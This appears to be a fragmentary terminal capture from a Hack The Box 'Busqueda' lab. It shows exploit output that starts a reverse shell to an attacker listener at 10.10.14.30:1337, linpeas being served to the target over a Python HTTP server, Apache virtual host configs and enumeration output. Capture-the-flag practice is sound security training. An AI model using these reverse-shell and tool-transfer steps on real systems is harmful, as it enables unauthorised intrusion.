 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
<VirtualHost *:80> [1714/5834]
ProxyPreserveHost On
ServerName searcher.htb
ServerAdmin admin@searcher.htb
ProxyPass / http://127.0.0.1:5000/
ProxyPassReverse / http://127.0.0.1:5000/
RewriteEngine On
RewriteCond %{HTTP_HOST} !^searcher.htb$
RewriteRule /.* http://searcher.htb/ [R]
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
<VirtualHost *:80>
ProxyPreserveHost On
ServerName gitea.searcher.htb
ServerAdmin admin@searcher.htb
ProxyPass / http://127.0.0.1:3000/
ProxyPassReverse / http://127.0.0.1:3000/
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
╔══════════╣ Analyzing Rsync Files (limit 70)
-rw-r--r-- 1 root root 1044 Oct 11  2022 /usr/share/doc/rsync/examples/rsyncd.conf
[ftp]
comment = public archive
[busqueda]0:main* 1:zsh- "openlearnsec" 07:27 26-Aug-24